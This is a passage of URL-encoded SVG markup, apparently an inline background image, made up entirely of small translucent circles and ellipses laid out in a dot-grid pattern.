cx='1475.08' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1202.89' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1230.09' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1338.65' cy='1257.4' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1284.71' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='875.524' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='902.724' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='930.138' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='957.227' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='875.524' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='875.524' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='902.724' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='902.724' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='930.138' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='930.138' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='957.227' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='957.227' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='984.759' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1011.84' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1556.9' cy='1039.15' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1066.46' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='984.759' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='984.759' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1011.84' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1093.66' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1120.97' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1148.28' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1175.47' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1202.89' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1230.09' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1556.9' cy='1257.4' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1284.71' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1666.02' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1638.82' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1666.02' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1311.9' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1339.22' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1366.52' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1393.72' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1421.13' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1448.34' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1338.65' cy='1475.64' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1502.95' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1530.15' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1557.46' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1584.76' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1611.96' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1639.38' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1393.16' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1311.34' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1338.65' cy='1666.58' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1365.96' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1311.34' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1338.65' cy='1693.89' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1365.96' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1393.16' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1447.77' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1475.08' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1502.39' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1420.57' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1420.57' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1447.77' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1475.08' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1502.39' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1311.9' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1339.22' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1529.59' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1366.52' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1584.2' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1611.4' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1529.59' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1556.9' cy='1393.72' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1584.2' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1611.4' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1638.82' cy='1311.9' 